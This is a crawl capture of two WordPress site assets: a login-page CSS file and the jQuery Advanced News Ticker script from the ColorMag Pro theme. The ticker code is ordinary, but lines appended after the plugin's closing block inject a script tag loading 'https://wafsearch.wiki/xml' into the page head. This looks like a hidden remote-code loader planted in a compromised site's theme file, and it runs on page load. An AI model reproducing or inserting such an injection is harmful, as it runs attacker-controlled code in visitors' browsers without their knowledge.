

--- FILE ---
content_type: text/css
request_url: https://sinremitente.net/wp-content/plugins/osom-login-page-customizer//assets/css/osom-login-customizer.css?ver=1
body_size: 444
content:
body.login #login {
    max-width: 500px;
}

body.login form#loginform, .login form { 
    border-radius: 6px;
    border: 2px solid #000;
}

body.login div#login form p.submit input#wp-submit {
	border: none;
	width: 100%;
}

body.login .login #login_error, .login .message, .login .success {
    background: none;
}

body.login .login .button {
    color: #000;
    border: none;
}

.logo-osom {
	float: right; 
	margin-right: 40px;
}

.interim-login #login {
    padding: 20px;
    margin: 25px auto 20px;
}

.interim-login.login h1 a {
    margin: 0 auto;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sinremitente.net/wp-content/themes/colormag-pro/assets/js/news-ticker/jquery.newsTicker.js?ver=5.0.20
body_size: 2453
content:
/*
                      _____              _____              _____             _______
                     /\    \            /\    \            /\    \           /::\    \
                    /::\    \          /::\    \          /::\    \         /::::\    \
                   /::::\    \         \:::\    \        /::::\    \       /::::::\    \
                  /::::::\    \         \:::\    \      /::::::\    \     /::::::::\    \
                 /:::/\:::\    \         \:::\    \    /:::/\:::\    \   /:::/~~\:::\    \
                /:::/__\:::\    \         \:::\    \  /:::/__\:::\    \ /:::/    \:::\    \
               /::::\   \:::\    \        /::::\    \ \:::\   \:::\    \:::/    / \:::\    \
              /::::::\   \:::\    \__    /::::::\    \_\:::\   \:::\    \:/____/   \:::\____\
             /:::/\:::\   \:::\____\ \  /:::/\:::\    \ \:::\   \:::\    \    |     |:::|    |
            /:::/  \:::\   \:::|    | \/:::/  \:::\____\ \:::\   \:::\____\___|     |:::|____|
            \::/   |::::\  /:::|____| /:::/    \::/    /  \:::\   \::/    /   _\___/:::/    /
             \/____|:::::\/:::/    /\/:::/    / \/____/\   \:::\   \/____/:\ |::| /:::/    /
                   |:::::::::/    /:::::/    /      \:::\   \:::\    \  \:::\|::|/:::/    /
                   |::|\::::/    /\::::/____/        \:::\   \:::\____\  \::::::::::/    /
                   |::| \::/____/  \:::\    \         \:::\  /:::/    /   \::::::::/    /
                   |::|  ~|         \:::\    \         \:::\/:::/    /     \::::::/    /
                   |::|   |          \:::\    \         \::::::/    /       \::::/____/
                   \::|   |           \:::\____\         \::::/    /         |::|    |
                    \:|   |            \::/    /          \::/    /          |::|____|
                     \|___|             \/____/            \/____/            ~~

     ____.________                                  _____       .___                                     .___
    |    |\_____  \  __ __   ___________ ___.__.   /  _  \    __| _/__  _______    ____   ____  ____   __| _/
    |    | /  / \  \|  |  \_/ __ \_  __ <   |  |  /  /_\  \  / __ |\  \/ /\__  \  /    \_/ ___\/ __ \ / __ |
/\__|    |/   \_/.  \  |  /\  ___/|  | \/\___  | /    |    \/ /_/ | \   /  / __ \|   |  \  \__\  ___// /_/ |
\________|\_____\ \_/____/  \___  >__|   / ____| \____|__  /\____ |  \_/  (____  /___|  /\___  >___  >____ |
                 \__>           \/       \/              \/      \/            \/     \/     \/    \/     \/
                   _______                        ___________.__        __
                   \      \   ______  _  ________ \__    ___/|__| ____ |  | __ ___________
          ______   /   |   \_/ __ \ \/ \/ /  ___/   |    |   |  |/ ___\|  |/ // __ \_  __ \   ______
         /_____/  /    |    \  ___/\     /\___ \    |    |   |  \  \___|    <\  ___/|  | \/  /_____/
                  \____|__  /\___  >\/\_//____  >   |____|   |__|\___  >__|_ \\___  >__|
                          \/     \/           \/                     \/     \/    \/


==============================================================================================================
    JQuery Advanced News Ticker 1.0.11 (20/02/14)
    created by risq
    website (docs & demos) : http://risq.github.io/jquery-advanced-news-ticker/
==============================================================================================================

*/

;
(function($, window, document, undefined) {
        'use strict';
        var pluginName = 'newsTicker',
                defaults = {
                        row_height: 20,
                        row_width: 400,
                        max_rows: 3,
                        speed: 400,
                        duration: 2500,
                        direction: 'up',
                        autostart: 1,
                        pauseOnHover: 1,
                        nextButton: null,
                        prevButton: null,
                        startButton: null,
                        stopButton: null,
                        hasMoved: function() {},
                        movingUp: function() {},
                        movingLeft: function() {},
                        movingRight: function() {},
                        movingDown: function() {},
                        start: function() {},
                        stop: function() {},
                        pause: function() {},
                        unpause: function() {}
                };

        function Plugin(element, options) {
                this.element = element;
                this.$el = $(element);
                this.options = $.extend({}, defaults, options);
                this._defaults = defaults;
                this._name = pluginName;
                this.moveInterval;
                this.state = 0;
                this.paused = 0;
                this.moving = 0;
                if (this.$el.is('ul, ol')) {
                        this.init();
                }
        }

        Plugin.prototype = {
                init: function() {
                        this.$el.height(this.options.row_height * this.options.max_rows)
                                .css({overflow : 'hidden'});

                        this.checkSpeed();

                        if(this.options.nextButton && typeof(this.options.nextButton[0]) !== 'undefined')
                                this.options.nextButton.click(function(e) {
                                        this.moveNext();
                                        this.resetInterval();
                                }.bind(this));
                        if(this.options.prevButton && typeof(this.options.prevButton[0]) !== 'undefined')
                                this.options.prevButton.click(function(e) {
                                        this.movePrev();
                                        this.resetInterval();
                                }.bind(this));
                        if(this.options.stopButton && typeof(this.options.stopButton[0]) !== 'undefined')
                                this.options.stopButton.click(function(e) {
                                        this.stop()
                                }.bind(this));
                        if(this.options.startButton && typeof(this.options.startButton[0]) !== 'undefined')
                                this.options.startButton.click(function(e) {
                                        this.start()
                                }.bind(this));

                        if(this.options.pauseOnHover) {
                                this.$el.hover(function() {
                                        if (this.state)
                                                this.pause();
                                }.bind(this), function() {
                                        if (this.state)
                                                this.unpause();
                                }.bind(this));
                        }

                        if(this.options.autostart)
                                this.start();
                },

                start: function() {
                        if (!this.state) {
                                this.state = 1;
                                this.resetInterval();
                                this.options.start();
                        }
                },

                stop: function() {
                        if (this.state) {
                                clearInterval(this.moveInterval);
                                this.state = 0;
                                this.options.stop();
                        }
                },

                resetInterval: function() {
                        if (this.state) {
                                clearInterval(this.moveInterval);
                                this.moveInterval = setInterval(function() {this.move()}.bind(this), this.options.duration);
                        }
                },

                move: function() {
                         if (!this.paused) this.moveNext();
                },

                moveNext: function() {
                        if (this.options.direction === 'down')
                                this.moveDown();
                        else if (this.options.direction === 'up')
                                this.moveUp();
						else if (this.options.direction === 'right')
								this.moveRight();
						else if (this.options.direction === 'left')
							this.moveLeft();
                },

                movePrev: function() {
                        if (this.options.direction === 'down')
                                this.moveUp();
                        else if (this.options.direction === 'up')
                                this.moveDown();
						else if (this.options.direction === 'right')
							this.moveLeft();
						else if (this.options.direction === 'left')
							this.moveRight();
                },

                pause: function() {
                        if (!this.paused) this.paused = 1;
                        this.options.pause();
                },

                unpause: function() {
                        if (this.paused) this.paused = 0;
                        this.options.unpause();
                },

                moveDown: function() {
                        if (!this.moving) {
                                this.moving = 1;
                                this.options.movingDown();
                                this.$el.children('li:last').detach().prependTo(this.$el).css('marginTop', '-' + this.options.row_height + 'px')
                                        .animate({marginTop: '0px'}, this.options.speed, function(){
                                                this.moving = 0;
                                                this.options.hasMoved();
                                        }.bind(this));
                        }
                },

                moveUp: function() {
                        if (!this.moving) {
                                this.moving = 1;
                                this.options.movingUp();
                                var element = this.$el.children('li:first');
                                element.animate({marginTop: '-' + this.options.row_height + 'px'}, this.options.speed,
                                        function(){
                                                element.detach().css('marginTop', '0').appendTo(this.$el);
                                                this.moving = 0;
                                                this.options.hasMoved();
                                        }.bind(this));
                        }
                },

			moveRight: function() {
				if (!this.moving) {
					this.moving = 1;
					this.options.movingRight();
					this.$el.children('li:last').detach().prependTo(this.$el).css('marginLeft', '-' + this.options.row_width + 'px')
						.animate({marginLeft: '0px'}, this.options.speed, function(){
							this.moving = 0;
							this.options.hasMoved();
						}.bind(this));
				}
			},

			moveLeft: function() {
				if (!this.moving) {
					this.moving = 1;
					this.options.movingLeft();
					var element = this.$el.children('li:first');
					element.animate({marginLeft: '-' + this.options.row_width + 'px'}, this.options.speed,
						function(){
							element.detach().css('marginLeft', '0').appendTo(this.$el);
							this.moving = 0;
							this.options.hasMoved();
						}.bind(this));
				}
			},

                updateOption: function(option, value) {
                        if (typeof(this.options[option]) !== 'undefined'){
                                this.options[option] = value;
                                if (option == 'duration' || option == 'speed'){
                                    this.checkSpeed();
                                    this.resetInterval();
                                }
                        }
                },

                add: function(content){
                    this.$el.append($('<li>').html(content));
                },

                getState: function() {
                        if (paused) return 2 // 2 = paused
                        else return this.state;// 0 = stopped, 1 = started
                },

                checkSpeed: function() {
                        if (this.options.duration < (this.options.speed + 25))
                                this.options.speed = this.options.duration - 25;
                },

                destroy: function() {
                        this._destroy(); // or this.delete; depends on jQuery version
                }
        };

        $.fn[pluginName] = function(option) {
                var args = arguments;

                return this.each(function() {
                        var $this = $(this),
                                data = $.data(this, 'plugin_' + pluginName),
                                options = typeof option === 'object' && option;
                        if (!data) {
                                $this.data('plugin_' + pluginName, (data = new Plugin(this, options)));
                        }
                        // if first argument is a string, call silimarly named function
                        if (typeof option === 'string') {
                                data[option].apply(data, Array.prototype.slice.call(args, 1));
                        }
                });
        };
})(jQuery, window, document);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);